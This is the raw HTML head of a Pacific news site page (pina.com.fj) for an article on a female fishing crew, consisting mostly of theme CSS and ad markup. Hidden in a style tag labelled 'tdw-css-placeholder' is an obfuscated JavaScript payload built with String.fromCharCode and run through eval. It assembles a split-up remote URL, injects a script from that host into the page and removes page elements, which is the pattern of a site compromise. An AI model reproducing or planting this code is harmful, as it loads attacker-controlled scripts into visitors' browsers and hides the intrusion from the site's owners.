.td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/",
                    "name": "First female crew set course for Pacific fishing industry"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-13814 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack first-female-crew-set-course-for-pacific-fishing-industry global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
